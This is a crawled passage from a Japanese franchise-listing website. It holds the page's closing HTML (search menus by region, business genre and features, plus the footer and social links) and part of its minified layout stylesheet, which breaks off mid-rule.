                              <dd>
                  <ul class="areaSmall oversea">
                    <li><a href="//franchise.bgent.net/search?area%5B%5D=56">すべての海外エリア</a></li>
                  </ul>
                </dd>
                          </dl>
          </td>
                  
      </tr>

    </table>



  </div>

</div>
<div class="lightbox" id="modal_gyoshu">

  <div class="title clearfix">
    <div class="inner">ジャンルから探す</div>
  </div>


  <table>
      <tr>
            <th>
        <a href="//franchise.bgent.net/search?category%5B%5D=9">理美容・エステ・整体</a>
      </th>

      <td>
        <ul>
                            <li><a href="//franchise.bgent.net/search?category%5B%5D=11">理美容・エステ・サロン</a></li>
                            <li><a href="//franchise.bgent.net/search?category%5B%5D=14">リラクゼーション・マッサージ</a></li>
                            <li><a href="//franchise.bgent.net/search?category%5B%5D=15">整体・医療</a></li>
                            <li><a href="//franchise.bgent.net/search?category%5B%5D=16">フィットネス・ジム</a></li>
                            <li><a href="//franchise.bgent.net/search?category%5B%5D=17">その他（理美容・エステ・整体）</a></li>
                </ul>
      </td>

    </tr>
      <tr>
            <th>
        <a href="//franchise.bgent.net/search?category%5B%5D=24">塾・スクール</a>
      </th>

      <td>
        <ul>
                            <li><a href="//franchise.bgent.net/search?category%5B%5D=25">学習塾・個別指導塾・家庭教師</a></li>
                            <li><a href="//franchise.bgent.net/search?category%5B%5D=26">資格・習い事・教室</a></li>
                            <li><a href="//franchise.bgent.net/search?category%5B%5D=27">幼児教育・保育園</a></li>
                </ul>
      </td>

    </tr>
      <tr>
            <th>
        <a href="//franchise.bgent.net/search?category%5B%5D=29">介護・デイサービス・福祉</a>
      </th>

      <td>
        <ul>
                            <li><a href="//franchise.bgent.net/search?category%5B%5D=30">デイサービス</a></li>
                            <li><a href="//franchise.bgent.net/search?category%5B%5D=31">訪問介護</a></li>
                            <li><a href="//franchise.bgent.net/search?category%5B%5D=32">リハビリ・配食</a></li>
                </ul>
      </td>

    </tr>
      <tr>
            <th>
        <a href="//franchise.bgent.net/search?category%5B%5D=34">飲食・宅配</a>
      </th>

      <td>
        <ul>
                            <li><a href="//franchise.bgent.net/search?category%5B%5D=40">ラーメン屋</a></li>
                            <li><a href="//franchise.bgent.net/search?category%5B%5D=41">お弁当・宅配・テイクアウト</a></li>
                            <li><a href="//franchise.bgent.net/search?category%5B%5D=42">スイーツ・パン屋</a></li>
                            <li><a href="//franchise.bgent.net/search?category%5B%5D=43">居酒屋・バー</a></li>
                            <li><a href="//franchise.bgent.net/search?category%5B%5D=44">カフェ・喫茶店・レストラン</a></li>
                            <li><a href="//franchise.bgent.net/search?category%5B%5D=45">和食</a></li>
                            <li><a href="//franchise.bgent.net/search?category%5B%5D=46">カレー・ピザ</a></li>
                            <li><a href="//franchise.bgent.net/search?category%5B%5D=47">焼き肉・焼き鳥・鉄板焼き</a></li>
                            <li><a href="//franchise.bgent.net/search?category%5B%5D=48">その他（飲食・宅配）</a></li>
                </ul>
      </td>

    </tr>
      <tr>
            <th>
        <a href="//franchise.bgent.net/search?category%5B%5D=49">小売・コンビニ</a>
      </th>

      <td>
        <ul>
                            <li><a href="//franchise.bgent.net/search?category%5B%5D=52">コンビニ</a></li>
                            <li><a href="//franchise.bgent.net/search?category%5B%5D=53">買取販売・リサイクルショップ・古着屋</a></li>
                            <li><a href="//franchise.bgent.net/search?category%5B%5D=54">中古車・自動車・自転車</a></li>
                            <li><a href="//franchise.bgent.net/search?category%5B%5D=55">雑貨・アパレル・デザイン</a></li>
                            <li><a href="//franchise.bgent.net/search?category%5B%5D=56">その他（小売・コンビニ）</a></li>
                </ul>
      </td>

    </tr>
      <tr>
            <th>
        <a href="//franchise.bgent.net/search?category%5B%5D=62">修理（リペア）・クリーニング</a>
      </th>

      <td>
        <ul>
                            <li><a href="//franchise.bgent.net/search?category%5B%5D=64">修理・修繕・メンテナンス</a></li>
                            <li><a href="//franchise.bgent.net/search?category%5B%5D=65">ハウスクリーニング</a></li>
                            <li><a href="//franchise.bgent.net/search?category%5B%5D=66">リフォーム・施工</a></li>
                            <li><a href="//franchise.bgent.net/search?category%5B%5D=69">その他（修理（リペア）・クリーニング）</a></li>
                </ul>
      </td>

    </tr>
      <tr>
            <th>
        <a href="//franchise.bgent.net/search?category%5B%5D=70">各種サービス</a>
      </th>

      <td>
        <ul>
                            <li><a href="//franchise.bgent.net/search?category%5B%5D=71">冠婚葬祭</a></li>
                            <li><a href="//franchise.bgent.net/search?category%5B%5D=74">不動産・住宅</a></li>
                            <li><a href="//franchise.bgent.net/search?category%5B%5D=75">レンタル</a></li>
                            <li><a href="//franchise.bgent.net/search?category%5B%5D=76">ペット</a></li>
                            <li><a href="//franchise.bgent.net/search?category%5B%5D=77">保険・金融</a></li>
                            <li><a href="//franchise.bgent.net/search?category%5B%5D=78">運送・引っ越し</a></li>
                            <li><a href="//franchise.bgent.net/search?category%5B%5D=79">その他（各種サービス）</a></li>
                </ul>
      </td>

    </tr>
  </table>


</div>
<div class="lightbox" id="modal_kodawari">

  <div class="title clearfix">
    <div class="inner">こだわりの条件から探す</div>
  </div>

  <div class="stick stickLink">
    <ul>
                              <li class="featureId_1 select"><a href="//franchise.bgent.net/search?feature%5B%5D=1">初期費用0円</a></li>
                              <li class="featureId_2 select"><a href="//franchise.bgent.net/search?feature%5B%5D=2">1人で開業・個人事業</a></li>
                              <li class="featureId_4 select"><a href="//franchise.bgent.net/search?feature%5B%5D=4">自宅開業</a></li>
                              <li class="featureId_5 select"><a href="//franchise.bgent.net/search?feature%5B%5D=5">在宅ワーク・内職</a></li>
                              <li class="featureId_6 select"><a href="//franchise.bgent.net/search?feature%5B%5D=6">無店舗で開業</a></li>
                              <li class="featureId_7 select"><a href="//franchise.bgent.net/search?feature%5B%5D=7">在庫リスクなし</a></li>
                              <li class="featureId_8 select"><a href="//franchise.bgent.net/search?feature%5B%5D=8">副業からスタート</a></li>
                              <li class="featureId_9 select"><a href="//franchise.bgent.net/search?feature%5B%5D=9">空き時間で稼ぐ</a></li>
                              <li class="featureId_10 select"><a href="//franchise.bgent.net/search?feature%5B%5D=10">週末起業</a></li>
                              <li class="featureId_11 select"><a href="//franchise.bgent.net/search?feature%5B%5D=11">趣味を仕事にする</a></li>
                              <li class="featureId_12 select"><a href="//franchise.bgent.net/search?feature%5B%5D=12">職歴・経験を生かす</a></li>
                              <li class="featureId_13 select"><a href="//franchise.bgent.net/search?feature%5B%5D=13">高齢者向けビジネス</a></li>
                              <li class="featureId_14 select"><a href="//franchise.bgent.net/search?feature%5B%5D=14">女性向けビジネス</a></li>
                              <li class="featureId_15 select"><a href="//franchise.bgent.net/search?feature%5B%5D=15">定年がない働き方</a></li>
                              <li class="featureId_16 select"><a href="//franchise.bgent.net/search?feature%5B%5D=16">40歳から独立</a></li>
                              <li class="featureId_17 select"><a href="//franchise.bgent.net/search?feature%5B%5D=17">独立支援あり</a></li>
                              <li class="featureId_18 select"><a href="//franchise.bgent.net/search?feature%5B%5D=18">未経験から始める</a></li>
                              <li class="featureId_19 select"><a href="//franchise.bgent.net/search?feature%5B%5D=19">研修・サポートが充実</a></li>
                              <li class="featureId_21 select"><a href="//franchise.bgent.net/search?feature%5B%5D=21">現金商売</a></li>
                              <li class="featureId_22 select"><a href="//franchise.bgent.net/search?feature%5B%5D=22">夫婦で独立</a></li>
                              <li class="featureId_23 select"><a href="//franchise.bgent.net/search?feature%5B%5D=23">地域密着</a></li>
                              <li class="featureId_24 select"><a href="//franchise.bgent.net/search?feature%5B%5D=24">社会貢献</a></li>
                              <li class="featureId_25 select"><a href="//franchise.bgent.net/search?feature%5B%5D=25">お客様に感謝される</a></li>
                              <li class="featureId_26 select"><a href="//franchise.bgent.net/search?feature%5B%5D=26">複数店舗経営で稼ぐ</a></li>
                              <li class="featureId_27 select"><a href="//franchise.bgent.net/search?feature%5B%5D=27">土地・店舗活用</a></li>
                              <li class="featureId_28 select"><a href="//franchise.bgent.net/search?feature%5B%5D=28">技術が身につく</a></li>
                              <li class="featureId_29 select"><a href="//franchise.bgent.net/search?feature%5B%5D=29">商品に自信あり</a></li>
          </ul>
  </div>

</div>

<div class="bannerArea">
  
  <!-- 201810_fcpc_list_footer1 -->
  <!-- <ins class="adsbygoogle"
    style="display:inline-block;width:970px;height:250px"
    data-ad-client="ca-pub-6185823197147614"
    data-ad-slot="8513068312"></ins>
  <script>
  (adsbygoogle = window.adsbygoogle || []).push({});
  </script> -->

</div>

<div class="logoArea">

  <div class="left">
    <p>フランチャイズ募集情報<br>
      代理店・業務委託・副業 ビジェント</p>
    <a href="//franchise.bgent.net/"><img loading="lazy" src="//franchise.bgent.net/image/footer/logo_fc_off.png" alt="フランチャイズ募集ならビジェント"></a>
    <a href="//www.bgent.net/" target="_blank"><img loading="lazy" src="//franchise.bgent.net/image/footer/logo_ag_off.png" alt="代理店募集ならビジェント"></a>
  </div>

  <div class="right">
    ビジェントフランチャイズは独立・開業・起業を通じてチャンスを掴みたいと考えている<br>みなさまのための情報サイトです。<br>
    掲載されている100社以上のフランチャイズ案件から、みなさまのご希望にあった案件を見つけられるように、エリア検索や業種検索だけでなく、こだわり検索も用意しています。 <br>
    新規事業の立ち上げや既存顧客へ向けた追加商材をお考えの方、会社経営、自分のお店を持ちたい！<br>
    または空いた時間に働きたい主婦の方など、様々なライフスタイルにあったビジネスを比較・検討できます！<br>
    メルマガにて、あなたにピッタリのビジネスを随時配信中！
  </div>

</div>
<div class="foot_menu">
  <div class="inner">
  
    
        <dl>
      <dt>メインコンテンツ</dt>
      <dd><a href="//franchise.bgent.net/">ビジェントFCトップページ</a></dd>
      <dd><a href="//franchise.bgent.net/search">フランチャイズを探す</a></dd>
      <dd><a href="javascript:void(0)" data-featherlight="#modal_area">エリアから探す</a></dd>
      <dd><a href="javascript:void(0)" data-featherlight="#modal_gyoshu">ジャンルから探す</a></dd>
      <dd><a href="javascript:void(0)" data-featherlight="#modal_kodawari">こだわりの条件から探す</a></dd>
      <dd><a href="javascript:void(0)" data-featherlight="#modal" class="detail-search">詳細条件から探す</a></dd>
      <dd><a href="//franchise.bgent.net/ranking">人気ランキングから探す</a></dd>
      <dd><a href="//franchise.bgent.net/history">閲覧履歴から探す</a></dd>
    </dl>

    <dl>
      <dt>情報コンテンツ</dt>
      <dd><a href="//www.bgent.net/plus">ビジェントプラス</a></dd>
      <!-- <dd><a href="//franchise.bgent.net/plus/fcbg">フランチャイズビジネスとは</a></dd> -->
      
    </dl>

    <dl>
      <dt>会員サービス</dt>
            <dd><a href="//franchise.bgent.net/register">会員登録</a></dd>
      
      <dd>
                <a class="btn-login-modal" href="javascript:void(0)">ログイン</a>
              </dd>

      <dd><a href="//franchise.bgent.net/password/reissue">パスワードを忘れた方</a></dd>
    </dl>

    <dl>
      <dt>ビジェントフランチャイズについて</dt>
        
    
    <dl>
      <dd><a href="//franchise.bgent.net/about">ビジェントフランチャイズとは？</a></dd>
      <dd><a href="//franchise.bgent.net/faq">FAQ ～よくあるご質問～</a></dd>
      <dd><a href="//franchise.bgent.net/guide">成功するための資料請求方法</a></dd>
      <dd><a href="//franchise.bgent.net/terms">ご利用にあたって</a></dd>
      <dd><a href="//franchise.bgent.net/privacy">個人情報保護方針</a></dd>
      <dd><a href="//franchise.bgent.net/company">運営会社</a></dd>
      <dd class="alt"><a href="//franchise.bgent.net/lp/enterprise">ご掲載について</a></dd>
      <dd><a href="//franchise.bgent.net/contact/user">お問い合わせ</a></dd>
    </dl>

  </div>

</div>
<ul class="snsFollow">
  <li><img loading="lazy" src="//franchise.bgent.net/image/common/snsIcon_followTitle.png" alt="follow Me!"></li>
  <li><a href="https://twitter.com/intent/follow?screen_name=bgent_net" target="_blank"><img loading="lazy" src="//franchise.bgent.net/image/common/snsIcon_tw.png" alt="twitter"></a></li>
  <li><a href="https://www.instagram.com/_bgent_/" target="_blank"><img loading="lazy" src="//franchise.bgent.net/image/common/snsIcon_ig.png" alt="instagram"></a></li>
  <li><a href="https://www.tiktok.com/@bgent_net" target="_blank"><img loading="lazy" src="//franchise.bgent.net/image/common/snsIcon_tt.png" alt="tiktok"></a></li>
  <li><a href="https://line.me/R/ti/p/%40joe3330h" target="_blank"><img loading="lazy" src="//franchise.bgent.net/image/common/snsIcon_li.png" alt="LINE"></a></li>
  <li><a href="https://www.facebook.com/bgent.net/" target="_blank"><img loading="lazy" src="//franchise.bgent.net/image/common/snsIcon_fb.png" alt="facebook"></a></li>
</ul>

<p class="snsFollowTxt">こちらのSNSでは最新のフランチャイズ・代理店・業務委託・副業情報を発信しています</p>
  <ul class="mark">
  <li><a href="https://privacymark.jp/" target="_blank"><img loading="lazy" src="//franchise.bgent.net/image/footer/pmark_off.png" alt="プライバシーマーク"></a></li>
  <!-- <li><a href="https://www.jfa-fc.or.jp/" target="_blank"><img loading="lazy" class="jfa" src="//franchise.bgent.net/image/footer/jfa.png" alt="一般社団法人 日本フランチャイズチェーン協会 JFA"></a></li> -->
</ul>
<p id="pageTop"><a href="javascript:void(0)"><img loading="lazy" src="//franchise.bgent.net/image/toppage/pagetop.png" alt="ページ上部トップへ"></a></p>

<div id="announceLogin">
  <p class="title">お知らせ</p>
  <p class="txt">ログインしました</p>
</div>

<div id="announceAdd">
  <p class="title">お知らせ</p>
  <p class="txt">請求リストに追加しました</p>
</div>

<footer>
  <div class="contents_width">
    <div class="wrap">

      <small>Copyright &copy; 2018 CLOWNCONSULTING., Inc. All Rights Reserved.</small>

    </div>
  </div>
</footer>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://franchise.bgent.net/renewal/css/list.css?20260130101822
body_size: 34466
content:
html,body,div,span,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,abbr,address,cite,code,del,dfn,em,img,ins,kbd,q,samp,small,strong,sub,sup,var,b,i,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,figcaption,figure,footer,header,hgroup,menu,nav,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:transparent}body{line-height:1;font-family:-apple-system,BlinkMacSystemFont,"Helvetica Neue","Segoe UI",Meiryo,sans-serif}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}ul{list-style:none}blockquote,q{quotes:none}blockquote::before,blockquote::after,q::before,q::after{content:'';content:none}a{margin:0;padding:0;font-size:100%;vertical-align:baseline;background:transparent}ins{color:#000;text-decoration:none}mark{color:#000;font-style:italic;font-weight:bold}del{text-decoration:line-through}abbr[title],dfn[title]{border-bottom:1px dotted;cursor:help}table{border-collapse:collapse;border-spacing:0}hr{display:block;height:1px;border:0;border-top:1px solid #bfbfbf;margin:1em 0;padding:0}input,select{vertical-align:middle}div.contents_width{max-width:100%;max-width:1880px;min-width:1000px;margin-left:10px}div#contents{width:100%;padding:75px 0 0 0}.contentsArea{width:99%;margin:0 auto;max-width:100%;min-width:1000px;clear:both;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}.bold{font-weight:bold}p{color:#595757}a:link,#top ul.topNewItem p.itemName,#left dl.menu dd ul.first li span.firstNoLink,#register div.history ul li p.companyName,#topPage div.type ul.catFirst li a p,#modal_mask a.forMaskLogin,#error div.type ul.catFirst li a p,#register div.type ul.catFirst li a p,#mymain div.type ul.catFirst li a p,#changeMail div.type ul.catFirst li a p{color:#065490;outline:none}a:visited{color:#065490}a:hover,#top ul.topNewItem li:hover p.itemName,#top div.area dl dt a:hover,#left dl.menu dd ul.first li.all a:hover,header div.left ul li a.count:hover,#register div.history ul li:hover p.companyName,div.postExitMes p a:hover,#topPage div.type ul.catFirst li a:hover p,#modal_mask a.forMaskLogin:hover,#error div.type ul.catFirst li a:hover p,#register div.type ul.catFirst li a:hover p,#mymain div.type ul.catFirst li a:hover p,#changeMail div.type ul.catFirst li a:hover p{color:#f90}header div.left ul li a.count:hover{border-bottom:1px #f90 solid}a:active{color:#065490}a{text-decoration:none}.clearfix::after{content:".";display:block;clear:both;height:0;visibility:hidden}#pageTop{position:fixed;bottom:16px;right:16px}#pageTop a{display:block;z-index:999;padding:2px;border-radius:50%;width:60px;height:60px;background-color:#89bfbb;color:#fff;font-weight:bold;text-decoration:none;text-align:center;display:table-cell;vertical-align:middle}#pageTop a:hover{text-decoration:none;opacity:.7}div#announceLogin,div#announceAdd{width:200px;background-color:#006b3f;border-top:1px #fff solid;border-left:1px #fff solid;border-bottom:1px #fff solid;padding:10px;position:fixed;right:-221px;top:200px;z-index:999}div#announceLogin p.title,div#announceAdd p.title{border-bottom:1px #bfbfbf dotted;margin-bottom:5px;color:#fff;font-size:14px}div#announceLogin p.txt,div#announceAdd p.txt{color:#fff;font-size:15px;padding:2px 5px}div#announceLogin p.title::before,div#announceAdd p.title::before{content:url("../../image/common/icon_alert.png");display:inline-block;vertical-align:middle;margin-right:5px;position:relative;top:-1px}a.addList{font-size:14px;padding:8px 30px 9px 15px;background-color:#0086ac;color:#fff;border-radius:2px;background-image:url("../../image/view/plusBtn.png");background-repeat:no-repeat;background-position:93% center;border-radius:5px}a.addList_wish{font-size:14px;padding:8px 20px 9px 15px;background-color:#ba3e3d;color:#fff;border-radius:2px}a.requestList{font-size:14px;padding:8px 30px 9px 15px;background-color:#ba3e3d;color:#fff;border-radius:2px;background-image:url("../../image/view/plusBtn.png");background-repeat:no-repeat;background-position:93% center;border-radius:5px}a.delList{font-size:14px;padding:8px 20px 9x 15px;background-color:#006b3f;color:#fff;border-radius:2px;margin-left:7px;margin-right:10px}a.addList::before,a.addList_wish::before,a.delList::before,a.requestList::before{vertical-align:middle;margin-right:5px;position:relative;top:-1px}a.addList::before,a.addList_wish::before{content:url("../../image/list/iconAddList.png")}a.delList::before{content:url("../../image/list/iconDelList.png")}a.requestList::before{content:url("../../image/list/iconRequestList.png")}a.addList:hover,a.addList_wish:hover,a.delList:hover,a.requestList:hover{opacity:.7;filter:alpha(opacity=70);-ms-filter:"alpha(opacity=70)"}span.addedList{font-size:14px;font-weight:bold;padding:7px 30px;background-color:#ccc;border-radius:3px;color:#fff;opacity:.7;filter:alpha(opacity=70);-ms-filter:"alpha(opacity=70)"}span.addedList::before{content:url("../../image/list/iconAddListYet.png");vertical-align:middle;margin-right:5px;position:relative;top:1px}span.addedList:hover{position:relative;bottom:-1px;box-shadow:none}input::placeholder{font-size:12px;color:#969696}input::-webkit-input-placeholder{font-size:12px;color:#969696;opacity:1;filter:alpha(opacity=100);-ms-filter:"alpha(opacity=100)"}input:-ms-input-placeholder{font-size:12px;color:#969696 !important}input:-moz-placeholder{font-size:12px;color:#969696}input::-moz-placeholder{font-size:12px;color:#969696;opacity:1;filter:alpha(opacity=100);-ms-filter:"alpha(opacity=100)"}input:focus::placeholder{color:transparent}input:focus::-webkit-input-placeholder{color:transparent}input:focus:-ms-input-placeholder{color:transparent}input:focus:-moz-placeholder{color:transparent}input:focus::-moz-placeholder{color:transparent}textarea::placeholder{font-size:12px;color:#969696}textarea::-webkit-input-placeholder{font-size:12px;color:#969696;opacity:1;filter:alpha(opacity=100);-ms-filter:"alpha(opacity=100)"}textarea:-ms-input-placeholder{font-size:12px;color:#969696 !important}textarea:-moz-placeholder{font-size:12px;color:#969696}textarea::-moz-placeholder{font-size:12px;color:#969696;opacity:1;filter:alpha(opacity=100);-ms-filter:"alpha(opacity=100)"}textarea:focus::placeholder{color:transparent}textarea:focus::-webkit-input-placeholder{color:transparent}textarea:focus:-ms-input-placeholder{color:transparent}textarea:focus:-moz-placeholder{color:transparent}textarea:focus::-moz-placeholder{color:transparent}area{outline:none;border:none}area:active{outline:none;border:none}area:visited{outline:none;border:none}ul.sideBannerArea{clear:both}ul.sideBannerArea li{margin:20px 0;text-align:center}ul.sideBannerArea li p.cap{font-size:14px;margin:0 0 5px 0}ul.sideBannerArea li p.mikataTxt{text-align:left;line-height:140%}ul.sideBannerArea li a img{border-radius:5px}ul.sideBannerArea li a img.forAbout,ul.sideBannerArea li a img.forContact{width:300px;height:40px;border-radius:5px}ul.sideBannerArea li a img.forLp{width:300px;height:120px}ul.sideBannerArea li a img:hover{opacity:.5;filter:alpha(opacity=50);-ms-filter:"alpha(opacity=50)"}#login-modal-overlay{position:fixed;z-index:99999;background-color:rgba(0,0,0,0.2);top:0;left:0;width:100vw;height:100vh;backdrop-filter:blur(2px)}#login-modal-overlay *{box-sizing:border-box}#login-modal-overlay .login-modal-inner{background-color:#fff;padding:5px 15px 15px 15px;position:absolute;top:200px;left:50%;transform:translateX(-50%);width:600px;max-width:100%;border:2px solid #d0d622;box-shadow:0 10px 20px rgba(0,0,0,0.3);border-radius:5px}#login-modal-overlay .login-modal-inner .btn-close{display:block;text-align:center;font-size:22px;position:absolute;right:20px;top:15px;color:#3f81a7;cursor:pointer;z-index:2}#login-modal-overlay .login-modal-inner.hide-close-btn .btn-close{display:none}#login-modal-overlay .login-modal-inner h2{font-size:16px;margin-bottom:20px;color:#595757;padding:0 0 0 35px;border-bottom:1px dashed #888;position:relative;line-height:45px}#login-modal-overlay .login-modal-inner h2:before{content:"";display:block;position:absolute;top:50%;left:0;width:25px;height:25px;background-image:url("../../image/view/iconMask.png");background-size:100% auto;transform:translateY(-50%)}#login-modal-overlay .login-modal-inner .login-modal-area{display:flex;justify-content:space-between;align-items:flex-start}#login-modal-overlay .login-modal-inner .login-modal-area form{flex:1;margin-right:10px}#login-modal-overlay .login-modal-inner .login-modal-area form input{display:block;width:100%;padding:10px;border:1px solid #aaa;border-radius:5px;margin-bottom:10px}#login-modal-overlay .login-modal-inner .login-modal-area form .reminder-link{margin-bottom:15px}#login-modal-overlay .login-modal-inner .login-modal-area form .reminder-link a{font-size:13px}#login-modal-overlay .login-modal-inner .login-modal-area form .btn-area{margin-bottom:20px}#login-modal-overlay .login-modal-inner .login-modal-area form .btn-area p{font-size:13px;margin-bottom:10px}#login-modal-overlay .login-modal-inner .login-modal-area form .btn-area button,#login-modal-overlay .login-modal-inner .login-modal-area form .btn-area a{display:block;font-size:16px;color:#fff;background-color:#b81c25;width:100%;line-height:40px;text-align:center;text-decoration:none;border:none;border-radius:5px}#login-modal-overlay .login-modal-inner .login-modal-area form .btn-area .btn-register{background-color:#0086ac}#login-modal-overlay .login-modal-inner .login-modal-area form .error{color:#f00;font-size:13px;margin-bottom:15px}#login-modal-overlay .login-modal-inner .login-modal-area .social{width:230px}#login-modal-overlay .login-modal-inner .login-modal-area .social ul li{margin-bottom:10px}#login-modal-overlay .login-modal-inner .login-modal-area .social ul li a{display:block;padding:10px 5px 10px 35px;border:1px solid #aaa;border-radius:5px;font-size:13px;color:#555;background-position:left 7px top 50%;background-size:20px auto;background-repeat:no-repeat}#login-modal-overlay .login-modal-inner .login-modal-area .social ul li a:hover{color:#f90;border:1px solid #f90}#login-modal-overlay .login-modal-inner .login-modal-area .social ul li.line a{background-image:url("../../image/social/line.png")}#login-modal-overlay .login-modal-inner .login-modal-area .social ul li.yahoo a{background-image:url("../../image/social/yahoo.png")}#login-modal-overlay .login-modal-inner .login-modal-area .social ul li.facebook a{background-image:url("../../image/social/facebook.png")}#login-modal-overlay .login-modal-inner .login-modal-area .social ul li.google a{background-image:url("../../image/social/google.png")}#login-modal-overlay .login-modal-inner .login-modal-area .social ul li.x a{background-image:url("../../image/social/x.png");background-size:auto 15px;background-position:left 9px top 50%}#login-modal-overlay .login-modal-inner .login-modal-area .social ul li.apple a{background-image:url("../../image/social/apple.png");background-size:auto 20px;background-position:left 9px top 50%}div#headWrap{position:fixed;z-index:9999;width:100%}div#loginArea{background-color:#d0d622;height:75px;display:none}div#loginArea form{width:1000px;margin:0 auto;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}div#loginArea div.inputArea,#view div.viewContent div.maskLogin div.inputArea{font-size:14px;font-weight:bold;color:#595757;margin:0 10px}div#loginArea div.inputArea input,#view div.viewContent div.maskLogin div.inputArea input{-webkit-appearance:none;-moz-appearance:none;appearance:none;margin:0 0 5px 10px;height:26px;font-size:14px;border:1px #ccc solid;border-radius:3px;padding:0 5px;color:#595757;position:relative;bottom:-1px}#view div.viewContent div.maskLogin div.inputArea input{width:350px}div#loginArea div.inputArea input[type="email"]{width:290px}div#loginArea div.inputArea table{width:790px}div#loginArea div.inputArea table td{vertical-align:middle;height:75px}div#loginArea div.inputArea table td:nth-child(1){width:425px}div#loginArea form.formStd div.alert p{margin:0}div#loginArea form.formStd div.alert p::before{bottom:1px}div#loginArea div.btnArea,#view div.viewContent div.maskLogin div.btnArea{text-align:center}div#loginArea div.btnArea{position:relative;bottom:-16px}div#loginArea div.btnArea input,#view div.viewContent div.maskLogin div.btnArea input{-webkit-appearance:none;-moz-appearance:none;appearance:none;margin:0;padding:0;background:none;border:none;border-radius:0;outline:none;-webkit-appearance:none;-moz-appearance:none;appearance:none;width:180px;padding:5px 0;background-color:#006b3f;color:#fff;font-weight:bold;border-radius:3px;margin:0 0 5px 0}div#loginArea div.btnArea input:hover,#view div.viewContent div.maskLogin div.btnArea input:hover{cursor:pointer;background-color:#0970cb}div#loginArea div.btnArea a,#view div.viewContent div.maskLogin div.btnArea a{font-size:12px;font-weight:bold;text-decoration:underline;display:block;text-decoration:none;cursor:pointer;user-select:none}header{width:100%;height:75px;background-color:#006b3f}div.w1400 div.inner{max-width:1400px;min-width:1000px;margin:0 auto}div.w1000 div.inner{max-width:1000px;min-width:1000px;margin:0 auto}header h1,header div.h1{font-weight:normal;font-size:11px;color:#e6ecf2;padding-top:5px}header div.left a.logoWrap{float:left}header div.left a.logoWrap::after{content:"フランチャイズ";display:inline-block;color:#fff;font-size:15px;position:relative;top:-8px;font-weight:bold}header div.left img{margin-top:9px;width:196px;height:37px}header div.left ul{float:left;margin-top:21px;margin-left:20px}header div.left ul li{color:#fff;font-size:12px;letter-spacing:1px;line-height:150%;text-align:right}header div.left ul li span.total::before,header div.left ul li span.newArrivals::before,header div.left ul li span.update::before{display:inline-block;vertical-align:middle;margin-right:3px;position:relative;top:-1px}header div.left ul li span.total::before{content:url("../../image/common/icon_number.png")}header div.left ul li span.newArrivals::before{content:url("../../image/common/icon_star.png")}header div.left ul li span.update::before{content:url("../../image/common/icon_update.png")}header div.left ul li span.count,header div.left ul li a.count{color:#f6ff00;font-size:20px;font-weight:normal;display:inline-block;margin:0 5px;position:relative;top:2px}header div.left ul li span.bold{display:inline-block;margin-right:10px}header ul.right{float:right;position:relative;top:-8px;margin-right:10px}header ul.right li{color:#fff;font-size:14px;height:60px;float:left;text-align:center;margin-left:10px}header ul.right li img{display:inline-block;margin:5px 0;width:30px;height:30px}header ul.right li a:link{color:#fff}header ul.right li a:visited{color:#fff}header ul.right li a:hover{color:#f6ff00}header ul.right li a:active{color:#fff}header ul.right li.folder,header ul.right li.mail{line-height:60px;margin-right:10px}header ul.right li.folder a,header ul.right li.mail a{font-size:16px;font-weight:bold;display:inline-block;margin:-3px 0 0 0}header ul.right li.folder a.saveList{display:inline-block;height:60px;width:40px;background-image:url("../../image/header/folder.png");background-position:center;background-repeat:no-repeat}header ul.right li.mail a.saveList{display:inline-block;height:60px;width:40px;background-image:url("../../image/header/mail.png");background-position:center;background-repeat:no-repeat}header ul.right li.folder a.saveList span,header ul.right li.mail a.saveList span{font-size:20px;font-weight:bold;text-shadow:2px 2px 1px #ec6c00,-2px 2px 1px #ec6c00,2px -2px 1px #ec6c00,-2px -2px 1px #ec6c00;position:relative;right:-13px;bottom:-12px}header ul.right li.seminar{margin-left:15px}header img.lp_tel,header a.freedial{display:none}div.navArea{height:32px}div.w1400 div.inner{max-width:1400px;min-width:1000px;margin:0 auto}div.w1100 div.inner{max-width:1100px;min-width:1000px;margin:0 auto}div.w1000 div.inner{max-width:1000px;min-width:1000px;margin:0 auto}div.navArea p{float:right;font-size:12px;margin:12px 0 8px 0}div.navArea p span{margin:0 5px}nav{margin:10px 0 !important;float:left}nav ul li{font-size:12px;display:inline-block;color:#595757}nav ul li::after{content:url("../../image/nav/arrow.png");margin:0 7px 0 10px;vertical-align:middle}nav ul li:last-child::after{content:none}nav ul li.home::before{content:url("../../image/nav/home.png");margin:0 5px 0 0;position:relative;top:2px}nav ul li.cat::before{content:url("../../image/nav/folder.png");margin:0 5px 0 0;position:relative;top:2px}nav ul li.page::before{content:url("../../image/nav/page.png");margin:0 5px 0 0;position:relative;top:2px}#topRight,#left,#viewRight,#myleft{width:300px}#topRight a.btnGreen,#left a.btnGreen,#viewRight a.btnGreen,#myleft a.btnGreen,#topRight a.btnGray,#left a.btnGray,#viewRight a.btnGray,#myleft a.btnGray{margin:0 auto 10px auto;padding:16px 0 12px 0;width:100%}#topRight a.btnGreen img,#left a.btnGreen img,#viewRight a.btnGreen img,#myleft a.btnGreen img,#topRight a.btnGray img,#left a.btnGray img,#viewRight a.btnGray img,#myleft a.btnGray img{vertical-align:middle;margin-right:5px;position:relative;bottom:1px}#topRight a.btnGray,#left a.btnGray,#viewRight a.btnGray,#myleft a.btnGray{pointer-events:auto !important}#topRight a.btnGray:hover,#left a.btnGray:hover,#viewRight a.btnGray:hover,#myleft a.btnGray:hover{opacity:.25;filter:alpha(opacity=50);-ms-filter:"alpha(opacity=50)"}#topRight dl.menu dt.btm_gray,#left dl.menu dt.btm_gray,#viewRight dl.menu dt.btm_gray,#myleft dl.menu dt.btm_gray{border-bottom:2px #707f87 solid;width:276px;padding:8px 10px}#topRight dl.menu dt.btm_gray p,#left dl.menu dt.btm_gray p,#viewRight dl.menu dt.btm_gray p,#myleft dl.menu dt.btm_gray p{color:#707f87;font-size:16px;font-weight:bold;padding:3px 0 0 22px;background-image:url("../../image/left/icon_title.png");background-position:left center;background-repeat:no-repeat;float:none}#topRight dl.menu dt span,#left dl.menu dt span,#viewRight dl.menu dt span,#myleft dl.menu dt 